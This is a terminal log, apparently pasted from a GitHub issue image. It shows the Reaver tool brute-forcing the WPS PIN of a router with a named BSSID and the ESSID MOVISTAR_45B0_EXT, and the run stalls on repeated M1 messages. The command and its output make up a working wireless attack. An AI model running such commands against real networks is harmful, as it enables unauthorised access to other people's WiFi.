 >>> ~ sudo reaver -i wlan0mon -c 11 -b C4:04:15:1D:C1:FC -L -f -N -d 2 -vv
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan0mon to channel 11
[+] Waiting for beacon from C4:04:15:1D:C1:FC
[+] Received beacon from C4:04:15:1D:C1:FC
[+] Vendor: Broadcom
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with C4:04:15:1D:C1:FC (ESSID: MOVISTAR_45B0_EXT)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M1 message
[+] Received M1 message
[+] Received M1 message
[+] Received M1 message
[+] Received M1 message
[+] Received M1 message